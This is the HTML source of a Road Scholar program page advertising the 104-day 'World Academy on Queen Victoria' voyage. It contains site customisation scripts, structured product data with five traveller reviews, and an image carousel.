            if (programNumber.includes('23231') || programNumber.includes('24424')) {
                var whatsIncluded = document.querySelectorAll('.whats-included-container .whats-included-row');
                const privateJetLang = "To minimize the environmental impact, we offset all of the greenhouse gas emissions created by the aircraft.";
                if (whatsIncluded && whatsIncluded.length) {
                    var last = whatsIncluded[whatsIncluded.length - 1];
                    if (last.innerText !== privateJetLang) {
                        var clone = last.cloneNode(true);
                        clone.innerText = privateJetLang;
                        document.querySelector('.whats-included-container').appendChild(clone);
                    }
                }
            }
        });
</script></div><div><script>
blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
    if(tab.includes('overview') && programNumber.includes('16878'))  {
        setTimeout(function() {
            if (document.querySelector('.ov-extension-container')) {
                var extension = document.querySelector('.ov-extension-container');
                extension.querySelector('a').href = "/find-an-adventure/12828/from-legends-to-history-turkey--s-legacy-of-civilizations-and-culture";
                extension.querySelector('.ov-ec-image').style.backgroundImage = "url(\"https://images3.welcomesoftware.com/Zz00NjdkZWRkZWZlMmMxMWVkYTdjOTM2ODhlOTBmZThlMg==\")";
                extension.querySelector('.ov-ec-title-text').innerText = "From Legends to History: Turkey's Legacy of Civilizations and Culture";
                extension.querySelector('.ov-ec-body').innerText = "The story of Turkey is a blend of cultures and people as beautifully complex as the mosaics left by the Byzantine. Join us and see for yourself what makes this country so unique.";
            }
        }, 200);
    }
});
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                setTimeout(() => {
                    if (!window.wisepopsExecuted) {
                        wisepops("event", "dates-wisepops");
                        window.wisepopsExecuted = true;
                    }
                }, 1000);
            }
        });
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                if (
                    !window.wisepopsExecuted &&
                    document.querySelector(`.date-table-room-type-filterable[data-room-type='single'] .btn-dark[data-bs-original-title='This date is exclusively for solo travelers attending the program on their own.']`)
                ) {
                    setTimeout(() => {
                        if (!window.wisepopsExecuted) {
                            wisepops("event", "solo-wisepops");
                            window.wisepopsExecuted = true;
                        }
                    }, 500);
                }
            }
        });    
</script></div><div><style>
  a[href='https://www.tradewindvoyages.com/our-ship/'] {
      pointer-events: none;
      text-decoration: none;
      color: rgb(33, 37, 41);
  }
</style></div><div><style>
/* Unhide Discussion Board section */
.uts-aside-discussion {  display: block; }
/* Unhide Discussion Board Original Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:last-child { display: inline-block; }
/* Hide Discussion Board current Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:first-of-type { display: none; }
/* Hide Discussion Board on Past Trips */
.horizontalTripCard .trip-discussion {  display: none !important; }
</style></div><div><style>
.ap-placeholder-left {
    max-width: unset !important;
    padding-top: 15px;
    padding-bottom: 15px;
}

.ap-placeholder-right { 
    display: none !important;
}
</style>
</div><div><script>
    blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
        if ((programNumber.includes('22978') || programNumber.includes('25129')) && tab.includes('dates')) {
            var noDatesHeading = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-heading');
            if (noDatesHeading) {
                noDatesHeading.innerText = "Be the first to know when this voyage is ready!";
            }
            var notificationDiv = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-notification');
            if (notificationDiv) {
                notificationDiv.innerHTML = "Apologies, but the cruise line is making some last-minute changes to the ship’s route. If you enter your email address below, we’ll notify you as soon as all the details are finalized.";
            }
        }
    });
</script>
</div><div><script>
var mappings = {
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-lghoz.jpg/Zz00OGMxMDljZTA0MTkxMWYwOWViNGJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-lghoz.jpg/Zz03NmMxYjRmMjA1MGIxMWYwODE3ZmM2YTU3Y2ZkOWIwZQ==",
    "https://images1.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz00OWI0NmJhYTA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz1mMDFlMmFmMDA2NmExMWYwODJkYTcyM2U2M2ZjMGMyNQ==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-lghoz.jpg/Zz00OGVkOGM2YTA0MTkxMWYwYTllOTk2ZGMwMzlhZDQ2MA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-lghoz.jpg/Zz1mMDUzYTM2YTA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images1.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-smhoz.jpg/Zz00Y2JkYTMwMjA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images4.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-smhoz.jpg/Zz03NjJjYjQxYTA1MGIxMWYwYWRkOWEyZGMzYmQ1ZGQ2Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-smhoz.jpg/Zz00Y2M3YzdiYTA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz00ZDE2OWUwODA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz1lMWMxMzI1NDA2NmExMWYwOTc1NGRhNDUxOWYxNjFjZA==",
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-vert.jpg/Zz01MTJmNGZlZTA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-vert.jpg/Zz03NWYyYzMwZTA1MGIxMWYwODViMTRlNmRmYjIxYmI1Ng==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz01MWFkYjAwYTA0MTkxMWYwYWMzOGEyZGMzYmQ1ZGQ2Yg==":
        "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz1kNjViZTJjNDA2NmExMWYwYTEwMDBlNDg3YzM4MjM5Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-vert.jpg/Zz01MTQzM2MyMDA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==",
        "https://images2.cmp.optimizely.com/assets/8312673-beth-nolan.jpg/Zz1mOWZjYmIzODA4ZTMxMWYwYjc4NmVlMTJjMDdmZDkzMQ==":
        "https://images1.cmp.optimizely.com/assets/8312673-Beth-Nolan.jpg/Zz0yNGI3MmIzYzBjMTQxMWYwYjk2NGE2NjlhNmUyY2ZlNA==",
"https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==": "https://images1.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-smhoz.jpg/Zz0xN2NhYjRkMjBmMTgxMWYwYjk2YjIyYjYxNTdhNTU5NA==",
"https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==": "https://images4.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-vert.jpg/Zz0xN2M0NjZhNDBmMTgxMWYwOTk5YzVlMmQ3Njg2YmYwZg=="
};

function updateBrokenCmpImages() {
    document.querySelectorAll("img").forEach(img => {
        const newSrc = mappings[img.src];
        if (newSrc && img.src !== newSrc) {
            img.src = newSrc;
        }
    });
}

setInterval(updateBrokenCmpImages, 1000);
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber == 21453 && tab.includes('dates')) {
                const singleBtn = document.querySelector(`.osb-button[data-room-type='Single']`);
                if(singleBtn) {
                    singleBtn.click();
                }
            }
        });
</script></div><div><style>
.component-trip-card-new:has(a[href^="/find-an-adventure/24101"]) div:has(> * > .group-type-text),
.component-trip-card-new:has(a[href^="/find-an-adventure/18783"]) div:has(> * > .group-type-text) {
    display: none;
}
</style></div>
    <noscript>
        <section class="noscript-container">
            <h3 class="noscript-title">JavaScript must be enabled</h3>
            <p class="noscript-message">
                Page will not work without JavaScript enabled
            </p>
        </section>
    </noscript>
    <style>
        #blazor-app .component-spinner:only-child {
            display: block;
        }
    </style>
    
    <style id="hide-experiment-names">
        .tnd-name-experiment {
            display: none;
        }
    </style>

    <app id="blazor-app" style="min-height: 70vh; display:block;">
        <!--Blazor:{"type":"webassembly","prerenderId":"f394757a46944b9cbb6239ccc0aba286","key":{"locationHash":"2FE25EBFA94F49B22DCFAF714A925C5EC1469B08AE7CFC55ECFC1ECB8202FAC2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.BlazorApp","parameterDefinitions":"W10=","parameterValues":"W10="}--><div class="modal blazor-modal fade rs-bootstrap-modal sign-in-or-create-account-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-31346129" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="text-center container py-4 px-5"><div class="row justify-content-end"><button type="button" class="btn-close" aria-label="Close" tabindex="0"></button></div>

        <div class="row justify-content-center"><div class="h5 text-uppercase fw-bold mb-3">Sign in to continue</div></div>
        <div><a href="/login?returnUrl=/" class="text-white text-uppercase btn btn-info mb-3 w-75 p-3">
                Sign In
            </a></div>

        <div><a href="/reset-password">I forgot my password</a></div>
        <div class="my-3 align-items-center justify-content-center"><div class="row or-container align-items-center justify-content-center my-3"><div class="or-line col col-md-4"></div>
                <div class="text-center col col-md-2">OR</div>
                <div class="or-line col col-md-4"></div></div></div>
        <p class="h5 fw-bold text-uppercase">Create An Account</p>
        <p>Creating an account allows you to enroll in a program, reference your upcoming itinerary, and more.</p>
        <a class="btn btn-outline-info w-75 text-uppercase fw-bold p-3 my-2" href="/create-an-account?returnUrl=/">Create an Account</a>
        <div class="mt-4 text-muted"><span class="icon-uniE934 me-2"></span>
            <span>We keep your personal information private, safe, and secure.</span></div></div></div></div></div>
<div class="blazor-page" style="min-height: 70vh"><iframe title="Facebook Share" style="width: 0px; height: 0px; margin: 0px; padding: 0px;" src="https://www.facebook.com/sharer/sharer.php?u=https://www.roadscholar.org/find-an-adventure/24691/World-Academy-on-Queen-Victoria-An-Epic-Global-Learning-Journey"></iframe><script type="application/ld&#x2B;json" suppress-error="BL9992">
                    {
                        "@context": "https://schema.org",
                        "@type":"ItemPage",
                        "@id": "/find-an-adventure/24691/World-Academy-on-Queen-Victoria-An-Epic-Global-Learning-Journey",
                        "mainEntity" : {
                            "@id": "https://www.roadscholar.org//24691",  // This should be the base shortcut URL, e.g. https://www.roadscholar.org/number
                            "@type": "ProductModel",

                                                                            "aggregateRating": {
                                                                                "@type": "AggregateRating",
                                                                                "ratingValue": "4.8",
                                                                                "reviewCount": "5"
                                                                            },
                                            "audience": "",
                            "brand": {
                                "@type": "Brand",
                                "name": "Road Scholar"
                            },
                            "category": "Afloat",
                            "description": "On an epic voyage on board Cunard\u2019s Queen Victoria, explore over 20 countries across five continents on a learning adventure you\u2019ll never forget!",
                            "hasMerchantReturnPolicy": true,
                            "image": "https://images1.cmp.optimizely.com/assets/24691-world-academy-hong-kong-lghoz.jpg/Zz05Nzc5NGMwZTMxZDcxMWVlYjM4YWRlMzk5MjJiZTVhMA==",
                            "isFamilyFriendly": false,
                            "name": "World Academy on Queen Victoria: An Epic Global Learning Journey",
                            "offers": {
                                "@type": "AggregateOffer",
                                "lowPrice": "34999",
                                "offerCount": "1",
                                "priceCurrency": "USD"
                            },
                            "productID": "a2n5c000000JJqGAAW",

                                                                                    "review": [

                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Irene",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Bowie, MD"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "937016441d46e53080791255bcf82d5a"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-30",
                                                                                                                                                    "identifier": "76364215",
                                                                                                                                                    "reviewBody": "This is my third traveling with road scholar. I recommend them highly and looking forward to  continue traveling with them.  Primarily as a solo female  retiree I feel safe.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "4",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Ruth",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Whistler, Canada"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "6c9509ef252ca5473c9f8d2f3b5a6b3e"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-08",
                                                                                                                                                    "identifier": "74987480",
                                                                                                                                                    "reviewBody": "The surprises started with our first port, Miami, where we had an unexpected romp through little Havana, full of food and drink at every stop. The planned port activities and the unexpected extras exceeded my imagination.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Mallory",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Owens Cross Roads, AL"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "bb38c08f82520f39be9acfc7291c15ff"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-08",
                                                                                                                                                    "identifier": "75017813",
                                                                                                                                                    "reviewBody": "This World Academy Voyage was a 75th birthday gift from my son. It was life changing! The ship, the participants and guides, the lectures and the visits to many so many countries have been instrumental in how I  see my future. I want to live my life not manage it!!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Wendy",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Gig Harbor, WA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "22f7deca20b1f66f21a20fddd5491c68"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-03",
                                                                                                                                                    "identifier": "74677149",
                                                                                                                                                    "reviewBody": "This trip was everything I wanted and more- it opened my heart  and mind to this amazing planet and left me appreciating how much more there is to see and experience.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Maureen",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Oakland, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "88386cf089b507e86cd201a6b4f93cf1"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-30",
                                                                                                                                                    "identifier": "74522828",
                                                                                                                                                    "reviewBody": "This program was simply the best! The learning experiences and group leaders were superb the entire time. I loved the peaceful, educational at-sea days as much as our on-shore adventures. Highly recommended!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                                                                                                            ],
                
                                                                                    "sku": "24691",
                                                                                    "url": "/find-an-adventure/24691/World-Academy-on-Queen-Victoria-An-Epic-Global-Learning-Journey"
                                        }
                    }
        </script><div class="component-trip-page" itemscope itemtype="http://schema.org/TouristAttraction"><div class="container px-0"><div class="program-page-summary"><div class="row g-0"><div class="pps-summary-info col-12 col-lg-4"><div class="pps-location"><span class="pps-location-icon icon-uniE7BB"></span>
                    <span>World</span></div>
                <h1 class="pps-title" data-epi-type="title">World Academy on Queen Victoria: An Epic Global Learning Journey</h1>
                <div class="pps-program">Program No. 24691RJ</div>
                <div class="pps-description" data-epi-type="content">On an epic voyage on board Cunard&#x2019;s Queen Victoria, explore over 20 countries across five continents on a learning adventure you&#x2019;ll never forget!</div>
                <div class="pps-cta-group row g-0 justify-content-between align-items-center"><a class="pps-wishlist col-auto order-2 order-md-1 text-start" tabindex="0" role="button" aria-label="toggle wishlist">Wishlist</a><a class="pps-share-trip col-auto order-3 order-md-2 text-end text-md-start" tabindex="0" role="button" aria-label="open share modal">Share</a>
                    <div class="col-12 col-md-auto order-1 order-md-4 px-0"><a href="/find-an-adventure/24691/World-Academy-on-Queen-Victoria-An-Epic-Global-Learning-Journey/dates/" class="btn btn-danger pps-button js-tab-nav w-100" tabindex="0" role="button" aria-label="view dates">Start</a></div></div></div>
            <div class="pps-carousel col-12 col-lg-8 order-lg-first"><div class="position-relative"><div class="pps-picture"><div class="component-summary-carousel"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24691-world-academy-hong-kong-lghoz.jpg/Zz05Nzc5NGMwZTMxZDcxMWVlYjM4YWRlMzk5MjJiZTVhMA==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images4.cmp.optimizely.com/assets/24691-worldacademy_Jun24_Web.jpg/Zz04N2UwZWU5MDI3NjQxMWVmYTUwZjdlYjcyMjIyNWVlZg==" alt="A world map traces a ship&#x27;s journey starting in New York City and circumnavigating the globe to end in London." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images4.cmp.optimizely.com/assets/24691-world-academy-panama-city-c.jpg/Zz0yOGFkYTUxYzMxZDgxMWVlOGFiN2E2M2FlM2Q2ZmFlNw==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24691-world-academy-panama-canal-c.jpg/Zz05ODc1YzllODMxZDcxMWVlOTRjMmRlMzk5MjJiZTVhMA==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24691-world-academy-honolulu-c.jpg/Zz1kMzU0OGEyMjMxZDcxMWVlYWM5MWQyZjNhMWIyZmMzYw==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images2.cmp.optimizely.com/assets/24691-world-academy-sydney-australia-c.jpg/Zz1hYWM3YWZlNDMxZDcxMWVlOTRhNWU2ZjI5ZTZhODg1NQ==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images2.cmp.optimizely.com/assets/24691-AUS-Great-Barrier-Reel-c.jpg/Zz1kY2QzYmIzNjI1MDYxMWVmYjQ3YzAyMjAxN2NjODkyNQ==" alt="Aerial view of the famous Heart Reef, a natural coral formation within the turquoise waters of the Great Barrier Reef." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images4.cmp.optimizely.com/assets/24691-world-academy-phu-my-vietnam-c.jpg/Zz0yOTI1Zjk5MDMxZDgxMWVlOTQzZTkyYzczOGI0ZjhmMw==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/24691-world-academy-manila-phillipines-c.jpg/Zz05N2RjODEyMDMxZDcxMWVlODc1MTIyM2UzZThhODllNg==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24691-world-academy-singapore-c.jpg/Zz1hYTYwMWM0ZTMxZDcxMWVlYjYxNmQyZjNhMWIyZmMzYw==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images4.cmp.optimizely.com/assets/24691-SA-CapeTown-Table-Mountain-c.jpg/Zz1kZDI2MTY1NjI1MDYxMWVmOTNjYzkyZGRlN2VjMTJlYg==" alt="A stunning aerial view of Cape Town&#x27;s city bowl and harbor, with the iconic Table Mountain prominent against a partly cloudy sky." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/24691_ZA_Cape_Town_RobbenIsland_c.jpg/Zz00NWM5ZTQ5NmIxMGUxMWYwOWE5OGFlZjJkNzcwOThkNg==" alt="A high-angle view of Cape Town, South Africa, shows Lion&#x27;s Head peak and Robben Island in the distance across the blue Atlantic Ocean." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/24691_FR_Reunion_Island_Cilaos_town_c.jpg/Zz00NWIwMjRkNGIxMGUxMWYwOWY2M2U2ZTY0NzM5Mjk0Ng==" alt="The town of Cilaos on Reunion Island, nestled in a valley surrounded by lush green mountains under a blue sky with white clouds." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24691_VN_HoiAn_Fish_Market_c.jpg/Zz00NWU4YjM3NmIxMGUxMWYwOTZmMDAyOTNkMTM5ZDFkOA==" alt="An overhead view of a busy fish market in Hoi An, Vietnam, with many vendors in conical hats sorting fish into baskets." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24691_UK-ENG-Stonehenge_c.jpg/Zz00NTY1OGU3ZWIxMGUxMWYwYWQ1Mzc2ZTYyMTQwMmZhOA==" alt="The ancient stone circle of Stonehenge stands in a green field under a partly cloudy blue sky." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images2.cmp.optimizely.com/assets/24691_US_NY_NewYork_MetropolitanMuseumofArt_c.jpg/Zz00NTcyZDQyNmIxMGUxMWYwOTIxYmVhNWFkNzM3ZjI0MQ==" alt="A group of travelers in matching yellow hats poses for a photo on the steps of the Metropolitan Museum of Art in New York." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24691_US_NY_New-York_Liberty_c.jpg/Zz00NTZkYmI5ZWIxMGUxMWYwODdkYTc2ZTYyMTQwMmZhOA==" alt="The Statue of Liberty in New York Harbor with the Manhattan skyline visible in the distance under a partly cloudy sky." /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 5"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 6"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 7"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 8"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 9"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 10"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 11"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 12"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 13"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 14"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 15"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 16"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 17"></button></div><button class="carousel-prev order-first" type="button" tabindex="0" aria-label="Link to previous carousel slide"><div class="icon-uniE7AD"></div></button>
                <button class="carousel-next order-last" type="button" tabindex="0" aria-label="Link to next carousel slide"><div class="icon-uniE7AD"></div></button></div></section></div></div></div></div></div>
        <div class="pps-categories row g-0 "><div class="col-12"><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Ocean-Voyages">Ocean Voyages</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Adventures-Afloat-Study-Cruise">Adventures Afloat Study Cruise</a></div></div>
        <div class="pps-details row g-0 text-md-center"><div class="col-6 col-md"><div class="pps-length"><a href="/find-an-adventure/24691/World-Academy-on-Queen-Victoria-An-Epic-Global-Learning-Journey/itinerary/" class="js-tab-nav trip-detail-link" tabindex="0" role="button" aria-label="view itinerary"><div class="pps-detail-name">Length</div>
                        <div class="pps-detail-number pps-length-days">104 days</div></a></div></div>
            <div class="col-6 col-md"><div class="pps-rating "><a href="/find-an-adventure/24691/World-Academy-on-Queen-Victoria-An-Epic-Global-Learning-Journey/reviews/" class="js-tab-nav" tabindex="0" role="button" aria-label="view reviews"><div class="pps-detail-name"><span>Rating</span>
                                <span>(4.8)</span></div>
                            <div class="avg-rating-meter"><span class="component-rating-meter"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></span></div></a></div></div><div class="col-12 col-md"><a href="/find-an-adventure/24691/World-Academy-on-Queen-Victoria-An-Epic-Global-Learning-Journey" class="pps-activity-level-link js-tab-nav" tabindex="0" role="button" aria-label="view activity level"><div class="pps-detail-name">Activity Level</div>
                        <span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span></span></span></a></div><div class="col-6 col-md"><div class="pps-special-price js-view-dates"><a href="/find-an-adventure/24691/World-Academy-on-Queen-Victoria-An-Epic-Global-Learning-Journey/dates/" class="js-tab-nav trip-detail-link" tabindex="0" role="button" aria-label="view special pricing dates"><div class="pps-detail-name">Starts at</div>
                            <div class="pps-detail-number pps-price dollar-sign">34,999</div></a>
                        <div class="pps-special-tag">Special Offer</div></div></div><div class="col-6 col-md"><a href="/find-an-adventure/24691/World-Academy-on-Queen-Victoria-An-Epic-Global-Learning-Journey/dates/" class="js-tab-nav trip-detail-link" id="flights-start-at-info" tabindex="0" role="button" aria-label="open flight modal"><div class="pps-detail-name">Flights start at</div><div class="pps-detail-number">FREE</div></a></div></div></div></div><div class="bg-white"><div class="tripPageNavigation"><div class="tpn-container"><div class="container px-0"><nav class="tpn-menu"><div data-name="overview" class="tpn-menu-tab selected"><a data-navigate="/" href="/find-an-adventure/24691/World-Academy-on-Queen-Victoria-An-Epic-Global-Learning-Journey/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close overview">Overview</a>
                            <div class="tpn-content tpn-overview-content"></div></div>
